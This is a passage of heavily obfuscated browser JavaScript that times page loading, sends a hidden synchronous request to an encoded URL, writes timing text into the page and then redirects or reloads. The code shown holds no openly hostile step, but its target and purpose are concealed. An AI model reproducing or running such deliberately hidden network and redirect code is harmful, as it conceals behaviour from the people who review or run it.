_0x5ef032(_0x1b527e);},'\x6f\x77\x58':function _0x1580ab(_0x3b86b1,_0x2b552c){return _0x3b86b1+_0x2b552c;},'\x68\x6e\x43':function _0xf8d1a8(_0x2969e9){return _0x2969e9();},'\x6f\x71\x46':function _0x336b88(_0x4888e2,_0x523c2c){return _0x4888e2==_0x523c2c;},'\x4d\x62\x70':function _0x368290(_0x4494bd,_0x419f02){return _0x4494bd-_0x419f02;},'\x5a\x4f\x78':function _0x2a476c(_0x274b74,_0x5a0fd9){return _0x274b74+_0x5a0fd9;}};var _0x14be17=_0xdf22('0x0', '\x29\x68\x47\x5a')[_0xdf22('0x1', '\x49\x69\x48\x67')]('\x7c'),_0x5098c7=0x0;while(!![]){switch(_0x14be17[_0x5098c7++]){case'\x30':var _0x2ab04f=this[_0xdf22('0x2', '\x73\x29\x49\x65')];continue;case'\x31':var _0x23a401=function(){_0x1cc46b[0x2]=_0x10da12[_0xdf22('0x3', '\x4c\x5d\x66\x6a')]('\x72\x3a',_0x10da12[_0xdf22('0x4', '\x29\x24\x54\x48')](new _0x2ab04f[_0xdf22('0x5', '\x51\x32\x39\x41')]()[_0xdf22('0x6', '\x6b\x62\x42\x43')](),_0x5c00ef));_0x4f606e[_0xdf22('0x7', '\x29\x38\x39\x21')](_0xdf22('0x8', '\x6b\x62\x42\x43'))[_0xdf22('0x9', '\x4c\x5d\x66\x6a')]=_0x10da12[_0xdf22('0xa', '\x29\x38\x39\x21')](_0xdf22('0xb', '\x24\x6b\x5a\x6e'),_0x10da12[_0xdf22('0xc', '\x4b\x79\x38\x49')](_0x4362bd,_0x10da12[_0xdf22('0xd', '\x6b\x5e\x5a\x48')](_0x10da12[_0xdf22('0xe', '\x69\x35\x50\x44')](_0x10da12[_0xdf22('0xf', '\x68\x5e\x4a\x4e')](_0x26c4c5,'\x20\x28'),_0x1cc46b[_0xdf22('0x10', '\x4c\x5d\x66\x6a')]()),'\x29')));};continue;case'\x32':var _0x4f606e=_0x2ab04f[_0xdf22('0x11', '\x67\x63\x55\x40')];continue;case'\x33':var _0x1cc46b=new _0x2ab04f[_0xdf22('0x12', '\x54\x56\x4b\x56')](0x3);continue;case'\x34':var _0x56d135=_0xdf22('0x14', '\x02\x72\x43\x34\x3e\x45\x92\x22');continue;case'\x35':var _0xfd6ea6;continue;case'\x36':var _0x5c00ef=new _0x2ab04f[_0xdf22('0x15', '\x56\x6a\x37\x44')]()[_0xdf22('0x16', '\x44\x48\x36\x4f')]();continue;case'\x37':var _0x26c4c5=_0xdf22('0x17', '\x48\x29\x59\x73');continue;case'\x38':var _0x10da12={'\x6c\x4e\x59':function _0x52c5f0(_0x46c0ae,_0x3ac3a0){return _0x276164[_0xdf22('0x18', '\x38\x76\x25\x42')](_0x46c0ae,_0x3ac3a0);},'\x69\x70\x50':function _0x1b8133(_0x45f30d,_0x275575){return _0x276164[_0xdf22('0x19', '\x29\x38\x39\x21')](_0x45f30d,_0x275575);},'\x49\x6e\x6a':function _0x16e50f(_0x2e6bc0,_0x5300c6){return _0x276164[_0xdf22('0x1a', '\x49\x48\x58\x4c')](_0x2e6bc0,_0x5300c6);},'\x55\x5a\x65':function _0x5ebd2b(_0x40623e,_0x3f56fe){return _0x276164[_0xdf22('0x1b', '\x68\x5e\x4a\x4e')](_0x40623e,_0x3f56fe);},'\x58\x4c\x6a':function _0x364761(_0x35e20a){return _0x276164[_0xdf22('0x1c', '\x5b\x63\x71\x6f')](_0x35e20a);},'\x78\x65\x77':function _0x43bf89(_0x2fd51c,_0x559ab0){return _0x276164[_0xdf22('0x1d', '\x5a\x4a\x5b\x62')](_0x2fd51c,_0x559ab0);},'\x69\x54\x41':function _0x341a93(_0x215963,_0x2f0c1a){return _0x276164[_0xdf22('0x1e', '\x71\x6c\x74\x4d')](_0x215963,_0x2f0c1a);},'\x76\x6d\x79':function _0x42094d(_0x3ee594,_0x699d67){return _0x276164[_0xdf22('0x1f', '\x68\x5e\x4a\x4e')](_0x3ee594,_0x699d67);},'\x64\x6c\x64':function _0x46e41a(_0x2444f8,_0x5a2b40){return _0x276164[_0xdf22('0x20', '\x39\x62\x4e\x4d')](_0x2444f8,_0x5a2b40);},'\x6f\x41\x74':function _0x453842(_0x2825a1,_0xb7dbff){return _0x276164[_0xdf22('0x21', '\x73\x29\x49\x65')](_0x2825a1,_0xb7dbff);}};continue;case'\x39':try{var _0x1b6e33=_0xdf22('0x22', '\x71\x6c\x74\x4d')[_0xdf22('0x23', '\x49\x48\x58\x4c')]('\x7c'),_0x32994d=0x0;while(!![]){switch(_0x1b6e33[_0x32994d++]){case'\x30':_0xfd6ea6[_0xdf22('0x24', '\x29\x43\x46\x42')]=function(){switch(_0xfd6ea6[_0xdf22('0x25', '\x6c\x6e\x4c\x29')]){case 0x0:_0x26c4c5=_0x10da12[_0xdf22('0x26', '\x33\x24\x72\x45')](_0x10da12[_0xdf22('0x27', '\x6b\x5e\x5a\x48')](new _0x2ab04f[_0xdf22('0x28', '\x69\x59\x38\x62')]()[_0xdf22('0x29', '\x39\x62\x4e\x4d')](),_0x5c00ef),_0xdf22('0x2a', '\x5d\x35\x32\x73'));break;case 0x1:_0x26c4c5=_0x10da12[_0xdf22('0x2b', '\x28\x54\x5d\x29')](_0x10da12[_0xdf22('0x2c', '\x73\x29\x49\x65')](new _0x2ab04f[_0xdf22('0x2d', '\x29\x24\x54\x48')]()[_0xdf22('0x2e', '\x62\x53\x4c\x21')](),_0x5c00ef),_0xdf22('0x2f', '\x29\x24\x54\x48'));break;case 0x2:_0x26c4c5=_0x10da12[_0xdf22('0x30', '\x69\x59\x38\x62')](_0x10da12[_0xdf22('0x31', '\x68\x5e\x4a\x4e')](new _0x2ab04f[_0xdf22('0x32', '\x21\x79\x68\x79')]()[_0xdf22('0x33', '\x54\x56\x4b\x56')](),_0x5c00ef),_0xdf22('0x34', '\x54\x58\x78\x64'));break;case 0x3:_0x26c4c5=_0x10da12[_0xdf22('0x35', '\x4b\x79\x38\x49')](_0x10da12[_0xdf22('0x36', '\x71\x6c\x74\x4d')](new _0x2ab04f[_0xdf22('0x37', '\x62\x53\x4c\x21')]()[_0xdf22('0x38', '\x68\x41\x5a\x4d')](),_0x5c00ef),_0xdf22('0x39', '\x54\x56\x4b\x56'));break;case 0x4:_0x26c4c5=_0xdf22('0x3a', '\x51\x32\x39\x41');_0x1cc46b[0x1]=_0x10da12[_0xdf22('0x3b', '\x4c\x5d\x66\x6a')]('\x63\x3a',_0x10da12[_0xdf22('0x3c', '\x66\x41\x37\x41')](new _0x2ab04f[_0xdf22('0x3d', '\x5d\x35\x32\x73')]()[_0xdf22('0x3e', '\x2a\x30\x68\x2a')](),_0x5c00ef));if(_0x10da12[_0xdf22('0x3f', '\x48\x43\x47\x59')](_0xfd6ea6[_0xdf22('0x40', '\x71\x4b\x54\x49')],0xc8)){if(window[_0xdf22('0x41', '\x38\x76\x25\x42')]){_0x10da12[_0xdf22('0x42', '\x26\x69\x72\x66')](_0x23a401);_0x2ab04f[_0xdf22('0x43', '\x49\x48\x58\x4c')][_0xdf22('0x44', '\x5b\x73\x54\x44')](_0xdf22('0x45', '\x62\x53\x4c\x21'),_0x2ab04f[_0xdf22('0x46', '\x73\x29\x49\x65')]);}else{_0x2ab04f[_0xdf22('0x47', '\x5b\x63\x71\x6f')][_0xdf22('0x48', '\x24\x6b\x5a\x6e')]();}}break;}};continue;case'\x31':_0x1cc46b[0x0]=_0x276164[_0xdf22('0x49', '\x28\x54\x5d\x29')]('\x73\x3a',_0x276164[_0xdf22('0x4a', '\x69\x59\x38\x62')](new _0x2ab04f[_0xdf22('0x4b', '\x44\x48\x36\x4f')]()[_0xdf22('0x4c', '\x29\x68\x47\x5a')](),_0x5c00ef));continue;case'\x32':if(_0x2ab04f[_0xdf22('0x4d', '\x6b\x5e\x5a\x48')]){_0xfd6ea6=new _0x2ab04f[_0xdf22('0x4e', '\x21\x79\x68\x79')]();}else{_0xfd6ea6=new _0x2ab04f[_0xdf22('0x4f', '\x6c\x6e\x4c\x29')](_0xdf22('0x50', '\x21\x79\x68\x79'));}continue;case'\x33':_0x2ab04f[_0xdf22('0x51', '\x62\x53\x4c\x21')]=function(){if(!window[_0xdf22('0x52', '\x4b\x79\x38\x49')])_0x10da12[_0xdf22('0x53', '\x52\x75\x70\x26')](_0x23a401);};continue;case'\x34':_0xfd6ea6[_0xdf22('0x54', '\x62\x53\x4c\x21')](_0xdf22('0x55', '\x4b\x79\x38\x49'),_0x276164[_0xdf22('0x56', '\x67\x63\x55\x40')](_0xdf22('0x57', '\x5a\x4a\x5b\x62'),_0x56d135),![]);continue;case'\x35':_0xfd6ea6[_0xdf22('0x58', '\x29\x43\x46\x42')](null);continue;}break;}}catch(_0x45763a){_0x26c4c5+=_0x276164[_0xdf22('0x59', '\x49\x48\x58\x4c')](_0x276164[_0xdf22('0x5a', '\x50\x4f\x46\x4d')](new _0x2ab04f[_0xdf22('0x5b', '\x6b\x5a\x2a\x28')]()[_0xdf22('0x29', '\x39\x62\x4e\x4d')](),_0x5c00ef),_0xdf22('0x5c', '\x46\x6a\x79\x37'))+_0x45763a;}continue;case'\x31\x30':var _0x4362bd=_0x2ab04f[_0xdf22('0x5d', '\x4c\x5d\x66\x6a')];continue;}break;}}());var _0x4629=['\x43\x32\x45\x4f\x77\x34\x62\x44\x69\x52\x6b\x3d','\x77\x71\x49\x54\x77\x36\x4d\x3d','\x46\x4d\x4b\x2f\x64\x63\x4b\x61\x48\x67\x3d\x3d','\x77\x37\x78\x75\x62\x77\x3d\x3d','\x64\x78\x34\x54','\x77\x6f\x48\x43\x74\x73\x4b\x76\x77\x70\x54\x44\x70\x6c\x38\x3d','\x59\x73\x4b\x61\x77\x6f\x76\x44\x74\x44\x56\x52','\x77\x72\x49\x42\x77\x72\x67\x3d','\x47\x38\x4f\x70\x47\x30\x7a\x44\x6a\x4d\x4f\x52','\x49\x63\x4f\x65\x77\x34\x4c\x44\x68\x63\x4f\x6c','\x5a\x6b\x6e\x44\x73\x30\x33\x44\x75\x38\x4f\x58\x77\x72\x42\x54\x47\x51\x3d\x3d','\x77\x6f\x44\x43\x6f\x38\x4b\x44','\x77\x71\x33\x43\x74\x4d\x4b\x69','\x4c\x6c\x4c\x44\x75\x55\x7a\x44\x75\x4d\x4f\x59\x77\x72\x64\x59\x47\x45\x38\x3d','\x53\x38\x4b\x4e\x57\x67\x3d\x3d','\x77\x37\x55\x74\x77\x71\x4d\x3d','\x77\x34\x67\x53\x5a\x77\x3d\x3d','\x77\x34\x66\x43\x71\x73\x4f\x43\x77\x6f\x4d\x39','\x47\x73\x4f\x36\x4d\x43\x6e\x43\x6e\x42\x77\x3d','\x77\x37\x42\x55\x56\x41\x3d\x3d','\x49\x4d\x4b\x6c\x57\x51\x3d\x3d','\x77\x35\x6a\x44\x69\x4d\x4b\x67\x77\x36\x72\x44\x69\x55\x63\x3d','\x77\x6f\x73\x78\x77\x72\x63\x3d','\x48\x43\x35\x34\x43\x38\x4f\x6a\x77\x37\x73\x4e\x77\x70\x4a\x66\x77\x6f\x68\x7a\x57\x73\x4f\x47\x52\x7a\x41\x6b','\x77\x35\x44\x43\x74\x63\x4b\x67\x77\x70\x2f\x44\x6f\x56\x49\x3d','\x56\x6e\x48\x44\x76\x67\x3d\x3d','\x77\x71\x66\x43\x6c\x4d\x4b\x49','\x77\x70\x6a\x44\x68\x46\x51\x3d','\x4e\x52\x73\x33\x77\x35\x73\x6f\x50\x73\x4b\x5a\x77\x34\x37\x43\x71\x38\x4f\x4b\x64\x45\x70\x4c\x59\x63\x4f\x4d\x62\x7a\x55\x3d','\x59\x73\x4f\x37\x55\x63\x4b\x65\x43\x73\x4b\x2b\x54\x6e\x6e\x44\x6d\x51\x3d\x3d','\x77\x37\x30\x42\x77\x35\x6c\x53\x77\x71\x6b\x3d','\x46\x47\x78\x4c\x77\x72\x50\x43\x67\x78\x7a\x43\x70\x51\x3d\x3d','\x77\x35\x66\x44\x75\x4d\x4f\x62\x77\x34\x72\x44\x6f\x43\x49\x3d','\x48\x4d\x4f\x76\x41\x67\x3d\x3d','\x61\x43\x66\x43\x6d\x41\x3d\x3d','\x4b\x4d\x4b\x61\x54\x78\x6f\x4c\x47\x31\x34\x6c\x56\x63\x4b\x79\x64\x38\x4f\x6d\x77\x71\x46\x33\x66\x4d\x4b\x32\x77\x36\x37\x44\x72\x48\x76\x43\x76\x55\x4d\x3d','\x43\x47\x56\x51\x77\x72\x50\x43\x6e\x68\x6f\x3d','\x77\x6f\x54\x44\x6e\x6c\x51\x3d','\x77\x34\x42\x76\x77\x35\x6c\x42\x77\x36\x64\x6f\x61\x38\x4f\x54\x55\x6d\x39\x50\x77\x35\x66\x43\x74\x79\x4d\x67\x64\x73\x4b\x6a\x77\x71\x76\x44\x71\x42\x4a\x73\x77\x70\x45\x4a\x51\x63\x4f\x4d\x77\x72\x6b\x3d','\x52\x4d\x4b\x77\x4c\x77\x3d\x3d','\x77\x37\x34\x64\x77\x34\x42\x63\x77\x72\x51\x51\x77\x36\x51\x3d','\x77\x6f\x44\x43\x73\x73\x4b\x67\x65\x4d\x4f\x30\x52\x41\x3d\x3d','\x77\x70\x37\x44\x74\x78\x38\x3d','\x77\x70\x4d\x63\x77\x37\x72\x44\x69\x46\x50\x44\x68\x7a\x49\x3d','\x77\x34\x56\x74\x77\x34\x68\x44\x77\x36\x68\x76\x57\x73\x4f\x54\x54\x67\x3d\x3d','\x77\x37\x31\x75\x65\x67\x3d\x3d','\x77\x37\x34\x64\x77\x34\x42\x63\x77\x72\x51\x51\x77\x34\x6a\x43\x67\x73\x4f\x4b\x77\x37\x6e\x43\x70\x73\x4b\x52\x54\x6a\x6a\x44\x74\x63\x4f\x30\x46\x58\x42\x56\x52\x68\x49\x70\x58\x73\x4b\x32\x77\x35\x38\x37\x50\x63\x4f\x4d\x77\x34\x45\x62\x77\x6f\x62\x43\x73\x46\x55\x64','\x77\x70\x7a\x43\x75\x38\x4b\x37\x65\x4d\x4f\x70\x51\x6c\x67\x3d','\x77\x6f\x55\x5a\x77\x36\x50\x44\x69\x6c\x54\x44\x69\x43\x7a\x43\x76\x51\x3d\x3d','\x77\x35\x72\x44\x67\x73\x4f\x75\x77\x36\x6a\x44\x68\x56\x73\x53\x64\x4d\x4f\x63\x77\x6f\x7a\x44\x68\x73\x4b\x48','\x77\x70\x4c\x43\x70\x63\x4b\x68','\x77\x37\x51\x76\x4d\x4d\x4b\x54\x51\x73\x4f\x2f\x4d\x4d\x4f\x33\x4b\x67\x3d\x3d','\x51\x4d\x4f\x6d\x46\x6b\x58\x44\x6b\x63\x4f\x56\x77\x71\x55\x39\x77\x36\x4d\x78\x77\x72\x74\x46\x4f\x6e\x64\x42\x51\x63\x4f\x59\x77\x34\x44\x43\x6e\x38\x4f\x79\x4d\x41\x3d\x3d','\x52\x4d\x4f\x43\x56\x41\x3d\x3d','\x77\x34\x4d\x4c\x77\x71\x62\x43\x6d\x55\x67\x3d','\x77\x70\x62\x43\x6f\x63\x4f\x5a\x77\x6f\x67\x6c\x5a\x51\x3d\x3d','\x77\x70\x50\x43\x71\x32\x44\x44\x67\x48\x51\x3d','\x56\x73\x4f\x67\x43\x67\x3d\x3d','\x49\x79\x38\x65','\x65\x4d\x4b\x75\x53\x32\x49\x67\x65\x73\x4b\x37','\x77\x34\x42\x32\x77\x35\x39\x4f','\x77\x35\x41\x4a\x77\x34\x6e\x43\x74\x73\x4b\x6c\x43\x6c\x59\x3d','\x50\x4d\x4f\x77\x77\x34\x77\x3d','\x54\x77\x54\x43\x67\x73\x4f\x47\x55\x63\x4f\x61\x77\x72\x33\x43\x6d\x69\x35\x66\x61\x4d\x4b\x6c\x77\x36\x4e\x73\x77\x34\x33\x44\x6e\x58\x38\x34\x48\x73\x4b\x76\x49\x42\x4a\x70\x77\x6f\x2f\x43\x72\x53\x44\x44\x72\x51\x56\x68\x77\x6f\x72\x44\x6a\x6b\x78\x75\x77\x35\x52\x68\x77\x6f\x63\x3d','\x77\x36\x42\x7a\x77\x35\x30\x3d','\x66\x30\x4c\x44\x75\x55\x2f\x44\x71\x63\x4f\x57','\x54\x44\x74\x4d','\x53\x4d\x4b\x52\x77\x36\x4e\x36\x44\x4d\x4f\x66\x77\x36\x6a\x43\x6e\x45\x6a\x44\x72\x47\x73\x3d','\x77\x34\x62\x44\x67\x38\x4f\x70\x77\x71\x67\x38\x4c\x51\x3d\x3d','\x77\x35\x44\x44\x6b\x73\x4f\x58','\x57\x6a\x55\x2b','\x77\x34\x54\x44\x67\x63\x4b\x37\x77\x36\x72\x44\x6c\x45\x45\x6f\x66\x38\x4f\x51\x77\x70\x48\x43\x6c\x41\x3d\x3d','\x41\x6e\x56\x51\x77\x72\x66\x43\x6e\x68\x76\x43\x75\x63\x4f\x6e','\x58\x77\x59\x36','\x61\x73\x4b\x61\x77\x70\x50\x44\x75\x69\x4a\x63\x64\x73\x4b\x39\x4c\x69\x63\x3d','\x57\x73\x4f\x77\x66\x4d\x4f\x2f\x77\x6f\x2f\x44\x73\x73\x4f\x39\x66\x38\x4f\x52','\x77\x34\x2f\x44\x75\x4d\x4f\x47\x77\x35\x6b\x3d','\x49\x38\x4f\x65\x77\x34\x7a\x44\x6e\x4d\x4f\x6c\x57\x41\x3d\x3d','\x77\x71\x58\x43\x75\x33\x6e\x43\x73\x51\x3d\x3d','\x77\x71\x6e\x44\x73\x67\x37\x43\x71\x77\x52\x33','\x77\x35\x64\x64\x77\x34\x74\x68\x45\x33\x4c\x44\x73\x77\x3d\x3d','\x53\x73\x4f\x71\x46\x45\x66\x44\x69\x38\x4f\x63','\x57\x63\x4b\x4c\x77\x71\x67\x3d','\x55\x73\x4b\x6d\x66\x51\x3d\x3d','\x77\x37\x76\x44\x70\x63\x4b\x2b','\x53\x67\x4a\x37','\x65\x67\x6e\x43\x70\x41\x3d\x3d','\x77\x70\x66\x44\x68\x63\x4f\x6d\x77\x71\x45\x6d\x4b\x6d\x4c\x44\x74\x6a\x62\x44\x6f\x4d\x4f\x39\x77\x70\x49\x57\x77\x72\x45\x75\x77\x35\x38\x3d','\x77\x34\x44\x44\x67\x73\x4b\x64\x77\x37\x6e\x44\x6a\x30\x59\x5a\x66\x51\x3d\x3d','\x77\x6f\x63\x57\x77\x71\x51\x3d','\x44\x6d\x39\x58\x77\x72\x6f\x3d','\x55\x4d\x4b\x50\x53\x73\x4b\x47\x42\x38\x4f\x77\x77\x35\x39\x4e\x4f\x77\x3d\x3d','\x56\x38\x4b\x38\x77\x71\x50\x43\x71\x63\x4f\x7a\x77\x35\x67\x3d','\x77\x71\x72\x44\x76\x42\x72\x43\x71\x77\x39\x7a\x77\x71\x7a\x44\x69\x68\x2f\x43\x6a\x4d\x4f\x4c\x64\x51\x50\x43\x67\x6e\x67\x32','\x77\x71\x6e\x43\x70\x73\x4b\x48\x77\x34\x39\x46','\x77\x71\x6e\x43\x6f\x73\x4b\x46\x77\x35\x35\x50\x4a\x77\x3d\x3d','\x56\x73\x4b\x63\x77\x36\x42\x30\x41\x73\x4f\x51\x77\x34\x50\x43\x6c\x6b\x4c\x43\x74\x6a\x64\x43\x77\x71\x73\x56\x77\x37\x48\x43\x6b\x78\x34\x3d','\x77\x34\x72\x43\x73\x63\x4b\x69\x77\x6f\x33\x44\x73\x41\x3d\x3d','\x77\x6f\x33\x43\x70\x38\x4b\x2b\x55\x63\x4f\x68\x51\x55\x34\x3d','\x57\x42\x77\x4a\x57\x45\x70\x4f\x77\x36\x33\x44\x75\x31\x50\x43\x6e\x31\x6e\x43\x6f\x73\x4b\x2b\x4d\x58\x39\x47\x54\x31\x67\x47\x77\x71\x6e\x44\x75\x4d\x4f\x69\x47\x73\x4f\x66\x66\x73\x4f\x46\x77\x35\x6b\x3d','\x77\x6f\x7a\x43\x70\x63\x4f\x62\x77\x70\x6f\x30','\x77\x36\x34\x6f\x77\x34\x49\x3d','\x77\x34\x45\x48\x56\x4d\x4f\x6d\x77\x35\x2f\x44\x6d\x6e\x55\x3d','\x4b\x4d\x4f\x70\x62\x73\x4b\x45\x53\x53\x2f\x43\x6c\x4d\x4b\x55\x4d\x4d\x4b\x6e\x77\x34\x4c\x43\x6e\x63\x4b\x56\x48\x77\x67\x56\x58\x63\x4b\x4e','\x77\x34\x59\x61\x77\x71\x62\x43\x68\x56\x6b\x3d','\x54\x77\x54\x43\x6c\x73\x4f\x56\x58\x73\x4f\x62\x77\x70\x44\x43\x6b\x67\x3d\x3d','\x55\x4d\x4b\x50\x53\x73\x4b\x47\x42\x38\x4f\x77\x77\x35\x39\x4e\x4f\x38\x4b\x51\x58\x4d\x4b\x54\x49\x77\x70\x74\x46\x48\x6a\x43\x74\x30\x49\x3d','\x4d\x78\x59\x75\x77\x34\x6b\x6b','\x77\x6f\x51\x48\x77\x72\x5a\x6d\x4b\x42\x54\x43\x68\x73\x4f\x4b\x44\x41\x3d\x3d','\x57\x63\x4b\x6e\x5a\x73\x4b\x62\x48\x53\x38\x6f\x44\x41\x3d\x3d','\x55\x53\x46\x73\x41\x73\x4f\x6b\x77\x37\x6f\x6d\x77\x35\x64\x43\x77\x6f\x70\x33\x57\x4d\x4f\x48\x54\x79\x73\x76\x43\x67\x3d\x3d','\x4e\x38\x4f\x38\x4b\x69\x66\x43\x6e\x68\x46\x33\x49\x69\x44\x44\x70\x73\x4f\x33\x77\x36\x44\x44\x71\x51\x3d\x3d','\x57\x38\x4b\x57\x56\x63\x4b\x63\x46\x4d\x4f\x69','\x77\x37\x6b\x55\x77\x35\x64\x51\x77\x72\x51\x4b\x77\x34\x4c\x43\x74\x63\x4f\x2b','\x77\x71\x7a\x43\x74\x38\x4f\x52\x41\x4d\x4b\x6b\x54\x77\x3d\x3d','\x59\x42\x6a\x43\x6e\x38\x4f\x41\x56\x73\x4f\x41\x77\x6f\x33\x43\x6b\x67\x3d\x3d','\x77\x36\x31\x2f\x58\x67\x49\x4c\x64\x51\x3d\x3d','\x4a\x68\x59\x75\x77\x35\x41\x52\x4f\x4d\x4b\x6e\x77\x34\x58\x43\x70\x38\x4f\x52\x66\x41\x3d\x3d','\x45\x38\x4f\x6e\x4e\x7a\x33\x43\x6e\x41\x63\x3d','\x77\x71\x6e\x43\x70\x4d\x4b\x34\x51\x6b\x38\x50','\x57\x68\x44\x43\x6e\x73\x4f\x53\x54\x4d\x4f\x48','\x77\x34\x6c\x69\x77\x34\x4a\x43\x77\x36\x74\x2b','\x64\x6c\x2f\x44\x76\x6c\x76\x44\x71\x63\x4f\x4e','\x77\x35\x76\x44\x6e\x63\x4b\x72\x77\x37\x2f\x44\x6e\x41\x3d\x3d','\x77\x35\x5a\x41\x77\x35\x46\x35\x45\x32\x34\x3d','\x58\x63\x4b\x30\x77\x72\x67\x3d','\x55\x77\x55\x57\x51\x6c\x6c\x63','\x77\x72\x66\x44\x76\x41\x72\x43\x6f\x78\x70\x37','\x77\x35\x6e\x43\x71\x4d\x4b\x6e\x77\x6f\x76\x44\x6f\x55\x6b\x3d','\x55\x38\x4b\x7a\x77\x71\x2f\x43\x71\x63\x4f\x6f\x77\x34\x5a\x61\x42\x73\x4f\x57','\x77\x36\x73\x4a\x77\x35\x78\x49\x77\x71\x6b\x4e','\x77\x34\x54\x44\x6d\x4d\x4b\x6f\x77\x36\x76\x44\x6c\x45\x45\x7a\x66\x38\x4f\x65\x77\x6f\x7a\x44\x69\x73\x4b\x4d','\x77\x35\x37\x44\x70\x63\x4f\x63\x77\x35\x37\x44\x6f\x44\x6b\x3d','\x66\x68\x4a\x33\x44\x4d\x4f\x71\x77\x37\x77\x4e\x77\x35\x39\x62\x77\x6f\x78\x33','\x51\x38\x4f\x33\x45\x31\x50\x44\x69\x38\x4f\x48','\x59\x77\x41\x38\x77\x36\x37\x44\x6a\x58\x62\x44\x6d\x38\x4b\x61\x77\x36\x78\x62\x50\x41\x52\x41','\x77\x35\x55\x44\x77\x71\x50\x43\x67\x30\x68\x70','\x43\x68\x2f\x43\x67\x7a\x70\x6c\x77\x36\x33\x44\x70\x6c\x55\x6f\x47\x4d\x4b\x56\x49\x63\x4f\x68\x44\x51\x4a\x38\x66\x73\x4b\x48\x41\x73\x4b\x4b\x62\x31\x64\x30','\x44\x38\x4f\x55\x42\x38\x4b\x4f\x58\x38\x4b\x73\x46\x6e\x44\x43\x67\x4d\x4b\x68\x77\x36\x64\x58\x77\x34\x66\x43\x71\x45\x48\x44\x74\x6c\x30\x6e\x77\x70\x63\x63\x77\x6f\x6f\x68','\x61\x38\x4b\x48\x77\x6f\x7a\x44\x6f\x44\x56\x4b','\x41\x47\x39\x64\x77\x71\x48\x43\x68\x78\x66\x43\x75\x4d\x4f\x39\x77\x72\x4d\x50\x77\x35\x31\x39\x77\x37\x49\x52\x77\x35\x51\x32\x77\x34\x51\x59\x77\x71\x54\x44\x74\x47\x68\x66\x61\x68\x4c\x43\x6d\x77\x7a\x44\x6a\x53\x2f\x44\x71\x38\x4b\x6d','\x77\x6f\x6e\x43\x72\x38\x4b\x6e\x62\x4d\x4f\x30\x58\x77\x3d\x3d','\x4f\x46\x73\x58\x77\x34\x54\x44\x6e\x78\x58\x43\x6b\x73\x4b\x6b\x77\x70\x39\x4f\x77\x36\x6b\x66\x58\x6d\x5a\x63\x62\x63\x4f\x38\x48\x53\x6e\x43\x6a\x63\x4b\x50','\x64\x30\x6a\x44\x74\x46\x33\x44\x73\x4d\x4f\x62\x77\x72\x42\x43\x55\x77\x39\x4e\x77\x35\x6f\x54\x66\x63\x4f\x49\x4a\x73\x4b\x62\x62\x73\x4b\x48\x77\x34\x58\x44\x74\x6c\x54\x44\x6f\x63\x4f\x4e\x77\x37\x52\x62\x5a\x6a\x35\x4d\x77\x36\x30\x77\x77\x70\x46\x6c\x77\x6f\x4c\x44\x74\x73\x4f\x66\x49\x51\x3d\x3d','\x4b\x73\x4b\x63\x77\x6f\x48\x44\x73\x42\x35\x59\x55\x63\x4b\x67\x4e\x43\x52\x30\x46\x31\x4c\x43\x75\x38\x4b\x4e\x77\x34\x67\x37\x4b\x38\x4b\x67\x77\x70\x4d\x33\x77\x71\x5a\x36\x77\x36\x7a\x43\x71\x73\x4f\x6c\x48\x67\x30\x3d','\x77\x34\x4e\x4b\x77\x35\x64\x70\x41\x6d\x37\x44\x73\x4d\x4f\x68\x49\x78\x37\x43\x74\x53\x30\x64\x77\x6f\x30\x4e','\x53\x4d\x4b\x4c\x54\x73\x4b\x63\x43\x63\x4f\x2b\x77\x34\x55\x3d','\x57\x41\x54\x43\x6d\x4d\x4f\x44\x57\x63\x4f\x59\x77\x34\x7a\x43\x6a\x54\x4e\x61\x49\x4d\x4b\x6c\x77\x37\x39\x74','\x43\x77\x6a\x43\x68\x77\x68\x6b\x77\x36\x6f\x3d','\x47\x4d\x4b\x49\x61\x73\x4f\x51\x77\x6f\x6e\x43\x6f\x54\x41\x3d','\x61\x63\x4b\x54\x77\x6f\x72\x44\x73\x53\x42\x56\x44\x4d\x4b\x30\x4c\x43\x31\x37\x45\x31\x4c\x43\x76\x51\x3d\x3d','\x77\x34\x42\x78\x77\x34\x4e\x46\x77\x36\x74\x31\x52\x77\x3d\x3d','\x77\x36\x34\x43\x77\x34\x2f\x43\x6b\x73\x4b\x75\x4e\x6c\x58\x43\x67\x38\x4b\x58\x56\x7a\x6f\x3d','\x77\x35\x56\x37\x77\x34\x56\x56\x77\x37\x70\x31','\x43\x4d\x4f\x4a\x49\x4d\x4f\x36\x77\x37\x4e\x6c\x47\x53\x49\x6d\x77\x71\x73\x54\x77\x34\x50\x44\x75\x51\x3d\x3d','\x77\x35\x77\x66\x77\x34\x54\x43\x6f\x4d\x4b\x70\x4e\x67\x3d\x3d','\x77\x70\x48\x43\x69\x38\x4f\x56','\x57\x63\x4b\x43\x55\x38\x4b\x4e\x41\x63\x4f\x39\x77\x37\x39\x4b\x49\x4d\x4f\x4e\x46\x73\x4f\x4c\x4a\x67\x4a\x77\x48\x32\x2f\x43\x76\x67\x3d\x3d','\x5a\x63\x4b\x4c\x77\x71\x55\x3d','\x64\x38\x4b\x32\x42\x38\x4f\x4c\x77\x72\x66\x44\x6b\x56\x37\x44\x6b\x44\x6b\x33\x77\x34\x46\x58\x77\x72\x54\x44\x75\x6e\x76\x44\x67\x38\x4b\x4a','\x44\x4d\x4f\x4e\x50\x63\x4f\x36\x77\x37\x38\x3d','\x77\x71\x76\x43\x71\x4d\x4b\x34\x77\x34\x35\x53\x50\x4d\x4b\x52\x63\x41\x3d\x3d','\x43\x57\x55\x57\x77\x34\x6a\x44\x6d\x68\x44\x43\x6c\x4d\x4b\x69\x77\x70\x73\x46\x77\x37\x67\x77\x57\x45\x5a\x43\x5a\x63\x4f\x2f\x47\x67\x3d\x3d','\x52\x44\x56\x77\x46\x73\x4f\x35\x77\x36\x63\x3d','\x57\x38\x4b\x4e\x77\x36\x4e\x65\x43\x63\x4f\x51\x77\x34\x54\x43\x69\x67\x3d\x3d','\x4b\x4d\x4f\x70\x62\x73\x4b\x45\x53\x53\x2f\x43\x6c\x4d\x4b\x55\x4d\x4d\x4b\x6e\x77\x35\x33\x43\x67\x73\x4b\x58\x47\x78\x73\x3d','\x4f\x4d\x4f\x4d\x77\x34\x33\x44\x67\x4d\x4f\x31','\x48\x67\x55\x4e\x77\x70\x35\x7a\x64\x63\x4f\x59\x47\x38\x4b\x79\x45\x7a\x7a\x43\x72\x63\x4b\x58\x57\x77\x4a\x68\x77\x72\x73\x49\x64\x53\x45\x3d','\x44\x38\x4b\x56\x63\x73\x4f\x57\x77\x70\x54\x43\x6f\x41\x3d\x3d','\x77\x71\x6e\x43\x6f\x38\x4b\x6b\x51\x30\x63\x4a\x77\x35\x4